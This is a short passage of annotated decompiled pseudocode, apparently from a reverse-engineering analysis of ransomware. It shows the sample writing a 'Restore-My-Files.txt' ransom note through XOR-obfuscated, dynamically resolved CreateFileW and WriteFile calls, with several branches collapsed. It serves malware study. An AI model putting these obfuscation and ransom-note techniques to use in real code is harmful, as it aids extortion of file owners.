 69 if ( !QUIET_MODE_FLAG ) // if quite mode is not enabled
70 {
71 ransom_note_name = decrypt_str(&v105);// Restore-My-Files.txt
72 ransom_note_path = string_append(directory_crypt_path_6, ransom_note_name);// <dir>\Restore-My-Files.txt
73 if...
74 v18 = sub_408894();
75 API = query_API_from_storage(v18);
76 if...
77 if...
78 LODWORD(v21) = sub_4088A6();
79 *v92 = API;
80 HIDWORD(v21) = v21;
81 mw_XOR(v21, v92); // CreateFileW - create ransom note file
82 ransom_note_handle = (*v92)(
83 ransom_note_path,
84 xmmword_41C640,
85 DWORD1(xmmword_41C640),
86 DWORD2(xmmword_41C640),
87 HIDWORD(xmmword_41C640),
88 0x80,
89 0);
90 if ( ransom_note_handle != INVALID_HANDLE_VALUE )
91 {
92 if...
93 v22 = sub_4088B8();
94 v23 = query_API_from_storage(v22);
95 if...
96 if...
97 LODWORD(v25) = sub_4088CA();
98 *v92 = v23;
99 HIDWORD(v25) = v25;
100 mw_XOR(v25, v92);
101 (*v92)(ransom_note_handle, RANSOM_NOTE_CONTENT, 0x1853, &v102, 0);// WriteFile - write ransom note
102 if...